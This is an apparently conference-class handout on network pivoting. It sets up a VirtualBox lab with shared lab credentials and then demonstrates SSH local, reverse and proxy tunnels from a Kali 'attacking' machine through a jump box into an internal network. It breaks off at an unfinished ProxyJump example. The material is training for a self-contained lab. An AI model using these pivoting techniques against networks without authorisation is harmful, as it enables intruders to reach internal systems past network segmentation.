# Hack3rCon Pivoting Class

# **Requirements:**

- 1. Kali VM
- 2. 3 other server/VMs (See below)
  - Can use their own or can download them via my link below
  - May have issues if not similar terminals
- 3. VirtualBox installed
- 4. Chisel (Linux): https://github.com/jpillora/chisel/releases
- 5. Ligolo-ng (Linux): https://github.com/nicocha30/ligolo-ng/releases

# At start of class (or before):

## **Download servers**

- Students can download the the 3 server images from:
  - https://ethicalhacker.quest/
- They will need to have VirtualBox install (may not work with vmWare due to the HD type)

## Virtualbox networks used in class

• You will need to set up a Host Only network as well as an Internal Network

### **Host Only Network**

- Go into VirtualBox Network Manager:
  - File > Tools > Network Manager

| <u>File Machine H</u> elp    |        |                                       |             |
|------------------------------|--------|---------------------------------------|-------------|
| <u> <u> P</u>references </u> | Ctrl+G |                                       |             |
| 🖗 Import Appliance           | Ctrl+I | Add Settings Discard Start            |             |
| R Export Appliance           | Ctrl+E | General                               |             |
| <b>:</b> ≡ Tools             |        | 🗐 Extension Pack Manager              | Ctrl+T      |
|                              |        | 🔯 <u>V</u> irtual Media Manager       | Ctrl+D      |
| A Reset All Warnings         |        | 🗐 <u>N</u> etwork Manager             | Ctrl+H      |
| (U) Quit                     | Ctrl+Q | 🔁 <u>C</u> loud Profile Manager       | Ctrl+P      |
| Vered Off                    | Boo    | 🔄 VM Activity Overview                |             |
|                              | Acc    | eleration: Nested Paging, KVM Paravir | tualization |

• Select the Host-only Networks Tab:



• Click the Create button:

| <u> </u> | e <u>I</u> | <u>M</u> achine    | <u>N</u> etwork               | <u>H</u> elp |                          |                 |            |        |                                                   |                                      |                                    |
|----------|------------|--------------------|-------------------------------|--------------|--------------------------|-----------------|------------|--------|---------------------------------------------------|--------------------------------------|------------------------------------|
| ł        |            | Tools              |                               | \$? ☷        | Create                   | Remove          | Properties |        |                                                   |                                      |                                    |
| $\sim$   | Atl        | ackBoxe            | 25                            |              | Host-or                  | ly Network      | s NAT Ne   | tworks | Cloud Network                                     | 5                                    |                                    |
|          |            | kali-OS            | S <b>CP-PreBui</b><br>ed      | lt           | Name<br>vboxne<br>vboxne | t0<br>t1        |            | *      | IPv4 Prefix<br>192.168.56.1/24<br>192.168.57.1/24 | IPv6 Prefix<br>fe80::800:27ff:fe00:0 | DHCP Server<br>Enabled<br>Disabled |
|          |            | Kali-Lii<br>() Pow | <b>nux-Latest</b><br>ered Off |              | vboxne<br>vboxne         | <b>t2</b><br>t3 |            |        | 192.168.58.1/24<br>192.168.59.1/24                | fe80::800:27ff:fe00:3                | Disabled<br>Enabled                |
| l f      | 54         | Kali-Lir           | nux-2021.1-                   | -vbox        |                          |                 |            |        |                                                   |                                      |                                    |

• It should create a new network with an IPv4 address, similar to 192.168.56.0/24

| Create Remove Pro                                                                   | perties                           |                 |                       |             |
|-------------------------------------------------------------------------------------|-----------------------------------|-----------------|-----------------------|-------------|
| Host-only Networks                                                                  | NAT Networks                      | Cloud Network   | s                     |             |
| Name                                                                                | •                                 | IPv4 Prefix     | IPv6 Prefix           | DHCP Server |
| vboxnet0                                                                            |                                   | 192.168.56.1/24 | fe80::800:27ff:fe00:0 | . Enabled   |
| vboxnet2                                                                            |                                   | 192.168.58.1/24 |                       | Disabled    |
| vboxnet3                                                                            |                                   | 192.168.59.1/24 | fe80::800:27ff:fe00:3 | . Enabled   |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
|                                                                                     |                                   |                 |                       |             |
| Adapter DHCP Serv                                                                   | er                                |                 |                       |             |
| O Configure Adapter <u>/</u>                                                        | utomatically                      |                 |                       |             |
| Configure Adapter                                                                   | Manually                          |                 |                       |             |
| IPv4 Address:                                                                       | 192.168.59.1                      |                 |                       |             |
|                                                                                     | 1                                 |                 |                       |             |
| IPv4 Network <u>M</u> ask:                                                          | 255.255.255.0                     |                 |                       |             |
| IPv4 Network <u>M</u> ask:<br>I <u>P</u> v6 Address:                                | 255.255.255.0<br>fe80::800:27ff:f | e00:3           |                       |             |
| IPv4 Network <u>M</u> ask:<br>I <u>P</u> v6 Address:<br>IPv6 Prefix <u>L</u> ength: | 255.255.255.0<br>fe80::800:27ff:f | e00:3           |                       |             |

Click on the DHCP Server tab and check the Enable Server check box:

| Adapter DHCP Server      |                |
|--------------------------|----------------|
| ✓ Enable Server          |                |
| Server Add <u>r</u> ess: | 192.168.59.2   |
| Server <u>M</u> ask:     | 255.255.255.0  |
| Lower Address Bound:     | 192.168.59.3   |
| Upper Address Bound:     | 192.168.59.254 |
|                          |                |
|                          | Reset Apply    |

#### **∧** Warning

You must have at least one Host-Only Network for this to work properly

#### **Internal Network**

- We will set up the Internal Network DHCP server manually via the Terminal (Linux/Mac) or PowerShell (Windows)
- Open a terminal/Powershell
  - Windows Terminal works great for this:
- List the VirtualBox DHCP servers that are available: vboxmanage list dhcpservers
- Type the following to add the new Internal Network DHCP server:

```
VBoxManage dhcpserver add --network=CyberRange-Int --server-ip=10.37.73.1 --
netmask=255.255.255.0 --lower-ip=10.37.73.2 --upper-ip=10.37.73.37 --enable
```

## Setting up the VMs

#### Kali

- If you haven't set up a Kali VM yet, do the following. If you have a Kali VM already set up, skip to the Networking section
- Download the Pre-made VirtualBox VM from https://cdimage.kali.org/kali-2023.3/kali-linux-2023.3virtualbox-amd64.7z
- Checksum the downloaded 7-zip file
- Copy the 7z file to your ~/VirtualBox VMs directory
- Unzip the file and it should give you two files:
  - kali-linux-version-virtualbox-amd64.vbox
  - kali-linux-version-virtualbox-amd64.vdi

- Add them to your VirtualBox environment
- Set Kali to only Host Only Network

|                | Ubuntu_Server-1 - Settings                          | – <b>–</b> ×                  |
|----------------|-----------------------------------------------------|-------------------------------|
| General        | Network                                             |                               |
| System         | Adapter 1     Adapter 2     Adapter 3     Adapter 4 |                               |
| Display        | ✓ <u>E</u> nable Network Adapter                    |                               |
| Storage        | Attached to: Host-only Adapter 🔹                    |                               |
| 🕩 Audio        | Name: vboxnet0                                      | •                             |
| Network        | ▶ A <u>d</u> vanced                                 |                               |
| 🚫 Serial Ports |                                                     |                               |
| 🏈 USB          |                                                     |                               |
| Shared Folders |                                                     |                               |
| User Interface |                                                     |                               |
|                |                                                     |                               |
|                |                                                     |                               |
|                |                                                     |                               |
| ⑦ <u>H</u> elp |                                                     | ⊗ <u>C</u> ancel ⊘ <u>O</u> K |

#### **Server VMs**

• Import the server OVA files into VirtualBox (1 at a time)

• Set Server 1 to have two NICs, one on Host Only Network and one on Internal Network

|                                                                                                    |                                                   | Ubun                                                                                      | tu_Server-1 -                                             | Settings                               |   |                 | - 0 ×         |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|-------------------------------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------|---|-----------------|---------------|
| General                                                                                                    | Network                                           |                                                                                           |                                                           |                                        |   |                 |               |
| System                                                                                                    | THEEWOIR                                          |                                                                                           |                                                           |                                        |   |                 |               |
| Display                                                                                                    | Adapter <u>1</u>                                  | Adapter <u>2</u>                                                                          | Adapter <u>3</u>                                          | Adapter <u>4</u>                       |   |                 |               |
|                                                                                                    | ✓ <u>E</u> nable Ne                               | etwork Adapt                                                                              | ter                                                       |                                        |   |                 |               |
| Scolage                                                                                                    | A                                                 | ttached to:                                                                               | Host-only Ada                                             | pter                                   | * | )               |               |
| Audio                                                                                                    |                                                   | <u>N</u> ame:                                                                             | vboxnet0                                                  |                                        |   |                 | •             |
| Network                                                                                                    | ▶ A <u>d</u> var                                  | nced                                                                                      |                                                           |                                        |   |                 |               |
| Serial Ports                                                                                                    |                                                   |                                                                                           |                                                           |                                        |   |                 |               |
| USB                                                                                                    |                                                   |                                                                                           |                                                           |                                        |   |                 |               |
| Shared Folders                                                                                                    |                                                   |                                                                                           |                                                           |                                        |   |                 |               |
| User Interface                                                                                                    |                                                   |                                                                                           |                                                           |                                        |   |                 |               |
|                                                                                                    |                                                   |                                                                                           |                                                           |                                        |   |                 |               |
|                                                                                                    |                                                   |                                                                                           |                                                           |                                        |   |                 |               |
|                                                                                                    |                                                   |                                                                                           |                                                           |                                        |   |                 |               |
| ⊘ <u>H</u> elp                                                                                                    |                                                   |                                                                                           |                                                           |                                        |   | 8 <u>C</u> ance | I <u>⊘о</u> к |
|                                                                                                    |                                                   |                                                                                           |                                                           |                                        |   |                 |               |
|                                                                                                    |                                                   | Ubur                                                                                      | ntu Server-1                                              | - Settinas                             |   |                 |               |
|                                                                                                    |                                                   | Ubur                                                                                      | ntu_Server-1                                              | - Settings                             |   |                 | - • ×         |
| General                                                                                                    | Network                                           | Ubur                                                                                      | ntu_Server-1                                              | - Settings                             |   |                 | - • ×         |
| General<br>System                                                                                                    | Network<br>Adapter <u>1</u>                       | Ubur<br>Adapter <u>2</u>                                                                  | ntu_Server-1                                              | - Settings<br>Adapter <u>4</u>         |   |                 | - • ×         |
| General<br>System<br>Display                                                                                                    | Network<br>Adapter <u>1</u><br>✓ <u>E</u> nable N | Ubur<br>Adapter <u>2</u><br>Ietwork Adap                                                  | Adapter <u>3</u>                                          | - Settings<br>Adapter <u>4</u>         |   |                 | - • ×         |
| General<br>System<br>Display<br>Storage                                                                                                    | Network<br>Adapter <u>1</u><br>✓ <u>E</u> nable N | Ubur<br>Adapter <u>2</u><br>Ietwork Adap<br><u>A</u> ttached to:                          | Adapter <u>3</u><br>Oter                                  | - Settings<br>Adapter <u>4</u><br>vork |   |                 | _ <b>D</b> ×  |
| <ul> <li>General</li> <li>System</li> <li>Display</li> <li>Storage</li> <li>Audio</li> </ul>                                                                                                    | Network<br>Adapter <u>1</u><br>✓ <u>E</u> nable N | Ubur<br>Adapter <u>2</u><br>Ietwork Adap<br><u>A</u> ttached to:<br><u>N</u> ame:         | Adapter <u>3</u><br>oter<br>Internal Netw<br>CyberRange-I | Adapter <u>4</u><br>vork               |   |                 |               |
| General<br>System<br>Display<br>Storage<br>Audio<br>Network                                                                                                    | Network<br>Adapter <u>1</u><br>✓ Enable N         | Ubur<br>Adapter <u>2</u><br>letwork Adap<br><u>A</u> ttached to:<br><u>N</u> ame:<br>nced | Adapter <u>3</u><br>oter<br>Internal Netv<br>CyberRange-I | Adapter <u>4</u><br>vork               | - |                 |               |
| General         System         Display         Storage         Audio         Network         Serial Ports                                                                                        | Network<br>Adapter <u>1</u><br>✓ Enable N         | Ubur<br>Adapter <u>2</u><br>letwork Adap<br><u>A</u> ttached to:<br><u>N</u> ame:<br>nced | Adapter <u>3</u><br>oter<br>Internal Netv<br>CyberRange-I | Adapter <u>4</u><br>vork               |   |                 |               |
| <ul> <li>General</li> <li>System</li> <li>Display</li> <li>Storage</li> <li>Audio</li> <li>Network</li> <li>Serial Ports</li> <li>USB</li> </ul>                                                 | Network<br>Adapter <u>1</u><br>✓ Enable N         | Ubur<br>Adapter <u>2</u><br>letwork Adap<br><u>A</u> ttached to:<br><u>N</u> ame:<br>nced | Adapter <u>3</u><br>oter<br>Internal Netv<br>CyberRange-I | Adapter <u>4</u><br>vork               |   |                 |               |
| <ul> <li>General</li> <li>System</li> <li>Display</li> <li>Storage</li> <li>Audio</li> <li>Network</li> <li>Serial Ports</li> <li>USB</li> <li>Shared Folders</li> </ul>                         | Network<br>Adapter <u>1</u><br>✓ Enable N         | Ubur<br>Adapter <u>2</u><br>letwork Adap<br><u>A</u> ttached to:<br><u>N</u> ame:<br>nced | Adapter <u>3</u><br>oter<br>Internal Netv<br>CyberRange-I | Adapter <u>4</u><br>vork               |   |                 |               |
| <ul> <li>General</li> <li>System</li> <li>Display</li> <li>Storage</li> <li>Audio</li> <li>Network</li> <li>Serial Ports</li> <li>USB</li> <li>Shared Folders</li> <li>User Interface</li> </ul> | Network<br>Adapter <u>1</u><br>✓ Enable N         | Ubur<br>Adapter <u>2</u><br>letwork Adap<br><u>A</u> ttached to:<br><u>N</u> ame:<br>nced | Adapter <u>3</u><br>oter<br>Internal Netv<br>CyberRange-I | Adapter <u>4</u><br>vork               |   |                 |               |
| <ul> <li>General</li> <li>System</li> <li>Display</li> <li>Storage</li> <li>Audio</li> <li>Network</li> <li>Serial Ports</li> <li>USB</li> <li>Shared Folders</li> <li>User Interface</li> </ul> | Network<br>Adapter <u>1</u><br>✓ Enable N         | Ubur<br>Adapter <u>2</u><br>letwork Adap<br><u>A</u> ttached to:<br><u>N</u> ame:<br>nced | Adapter <u>3</u><br>oter<br>Internal Netv<br>CyberRange-I | Adapter <u>4</u><br>vork               |   |                 |               |
| <ul> <li>General</li> <li>System</li> <li>Display</li> <li>Storage</li> <li>Audio</li> <li>Network</li> <li>Serial Ports</li> <li>USB</li> <li>Shared Folders</li> <li>User Interface</li> </ul> | Network<br>Adapter <u>1</u><br>✓ Enable N         | Ubur<br>Adapter <u>2</u><br>letwork Adap<br><u>A</u> ttached to:<br><u>N</u> ame:<br>nced | Adapter <u>3</u><br>oter<br>Internal Netv<br>CyberRange-I | Adapter <u>4</u><br>vork<br>nt         |   |                 |               |
| <ul> <li>General</li> <li>System</li> <li>Display</li> <li>Storage</li> <li>Audio</li> <li>Network</li> <li>Serial Ports</li> <li>USB</li> <li>Shared Folders</li> <li>User Interface</li> </ul> | Network<br>Adapter <u>1</u><br>✓ Enable N         | Ubur<br>Adapter <u>2</u><br>letwork Adap<br><u>A</u> ttached to:<br><u>N</u> ame:<br>nced | Adapter <u>3</u><br>oter<br>Internal Netv<br>CyberRange-I | Adapter <u>4</u><br>vork<br>nt         |   |                 |               |
| <ul> <li>General</li> <li>System</li> <li>Display</li> <li>Storage</li> <li>Audio</li> <li>Network</li> <li>Serial Ports</li> <li>USB</li> <li>Shared Folders</li> <li>User Interface</li> </ul> | Network<br>Adapter <u>1</u><br>✓ Enable N<br>Adva | Ubur<br>Adapter <u>2</u><br>letwork Adap<br><u>A</u> ttached to:<br><u>N</u> ame:<br>nced | Adapter <u>3</u><br>oter<br>Internal Netv<br>CyberRange-I | Adapter <u>4</u><br>vork<br>nt         |   |                 |               |

• Set Servers 2/3 to Internal Network (and name the network) in the networking tab

|                | Ubuntu-Server-2 - Settings                                          | ×           |
|----------------|---------------------------------------------------------------------|-------------|
| 📃 General      | Network                                                             |             |
| System         | Adapter <u>1</u> Adapter <u>2</u> Adapter <u>3</u> Adapter <u>4</u> |             |
| Display        | ✓ Enable Network Adapter                                            |             |
| 🧕 Storage      | Attached to: Internal Network                                       | ]           |
| 🕩 Audio        | Name: CyberRange-Int                                                | <b>•</b>    |
| Network        | Advanced                                                            |             |
| 🚫 Serial Ports |                                                                     |             |
| 🖉 USB          |                                                                     |             |
| Shared Folders |                                                                     |             |
| User Interface |                                                                     |             |
|                |                                                                     |             |
|                |                                                                     |             |
|                |                                                                     |             |
|                |                                                                     |             |
| <u>H</u> elp   |                                                                     | ✓Cancel ✓OK |

#### Creds to use:

#### **Ubuntu Servers:**

Username: bob Password: Password!23

Username: baldrick Password: turnip

Username: badder Password: overgrown-magnetism-arbitrary-1

# Of note, before we begin:

- Right now, we can ping and ssh into Ubuntu Server 1 (192.168.56.142), which is on the Host-Only network along with the Kali VM
  - Ubuntu Server 1 is dual-homed or, in other words, has two NIC cards (192.168.56.142 and 10.37.73.6)
- We can not ping (or connect to in any way) the 10.37.73.0/24 network
  - So, no Ubuntu Server 2 or 3
- We will use Ubuntu Server 1 as a gateway/hop/JumpBox to the Internal Network (10.37.73.0/24)

#### Network Diagram



# **NOW FOR THE FUN:**

#### Note

The idea for this came from the Wreath Room on TryHackMe (https://tryhackme.com/room/wreath) I wanted to remove some of the exploitation part as well as allow the students to run this in their own labs

# **ProxyChains and FoxyProxy**

 Be sure to make a copy of the original /etc/proxychains4.conf file for restoring after this room (on our kali machine):

cp /etc/proxychains4.conf ./proxychains4.conf.dist

- Then, we will make the following changes:
  - Comment out the proxy\_dns line;

```
# proxy_dns
```

•

# **SSH Tunneling**

- Types of tunnels we will explore:
  - Local (-L)
  - Remote (-R)
  - Proxy (-D)
  - ProxyJump (-J)
- Since SSH is now in Windows, you should be able to do the tunneling from Linux to Windows and vice-versa.

• Good visualization of Local versus Remote:



May see something like this when trying to connect to the servers for the first time:



## Local (-L)

• Set up the local SSH Tunnel:

```
ssh -L LOCAL_PORT:DEST_IP:DEST_PORT user@JumpBox_IP -fN
```

- Switches:
- -f Backgrounds the process
- -N Do not execute a remote command. This is useful for just forwarding ports.
- Example:

```
(dude

kali)-[~]
└─$ ssh -L 2222:10.37.73.7:22 bob@192.168.56.142 -fN
bob@192.168.56.142's password:
(dude
Skali)-[~]
<u>-</u>$ ssh badder@localhost -p 2222
The authenticity of host '[localhost]:2222 ([::1]:2222)' can't be established.
ED25519 key fingerprint is SHA256:xy7p2t9DIIQhUMrOKI6zo7U2m1Sf5+qLan8RsjHCfCY.
This host key is known by the following other names/addresses:
   ~/.ssh/known_hosts:20: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[localhost]:2222' (ED25519) to the list of known hosts.
badder@localhost's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-86-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
 * Support: https://ubuntu.com/advantage
  System information as of Wed Oct 11 03:59:14 AM UTC 2023
```

| System load:  | 0.009765625     | Processes:               | 103        |
|---------------|-----------------|--------------------------|------------|
| Usage of /:   | 48.1% of 9.75GB | Users logged in:         | 1          |
| Memory usage: | 22%             | IPv4 address for enp0s3: | 10.0.2.15  |
| Swap usage:   | 0%              | IPv4 address for enp0s8: | 10.37.73.7 |

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status

Last login: Wed Oct 11 03:56:43 2023 from 10.37.73.6 badder@ubuntu-server-2:~\$ whoami badder badder@ubuntu-server-2:~\$ hostname ubuntu-server-2 badder@ubuntu-server-2:~\$ exit logout Connection to localhost closed.

## Remote/Reverse (-R)

- This allows us to use the JumpBox as a way to connect back to our Kali machine to set up a proxy to use into the network
- You will need to generate an ssh key pair on the JumpBox and put the public key file data in the ~/.ssh/authorized\_keys file on your Kali machine
- Make sure your SSH is running on your kali machine:

sudo systemctl status ssh

- If it's not running, be sure to turn it on:

```
sudo systemctl start ssh
```

 With the key transferred, we can then connect back with a reverse port forward using the following command:

ssh -R LOCAL\_PORT:TARGET\_IP:TARGET\_PORT USERNAME@ATTACKING\_IP -i KEYFILE -fN

• Or in our case:

ssh -R 2222:10.37.73.7:22 bob@192.168.56.139 -i id\_rsa -fN

- This would open up a port forward to our Kali box, allowing us to access the 10.37.73.7 server, in exactly the same way as with the forward connection we made before.
- In newer versions of the SSH client, it is also possible to create a reverse proxy (the equivalent of the -D switch used in local connections). This may not work in older clients, but this command can be used to create a reverse proxy in clients which do support it:

ssh -R 1337 USERNAME@ATTACKING\_IP -i KEYFILE -fN

• This, again, will open up a proxy allowing us to redirect all of our traffic through localhost port 1337, into the target network.

## Proxy Jump (-J)

- We will use the server we can ssh into Ubuntu Server 1 (192.168.56.142) and pivot over to Ubuntu Server 2 (10.37.73.7):
- Syntax is: ssh -J user@JumpBox\_IP:PORT user@Destination\_IP:PORT
- Example:

```
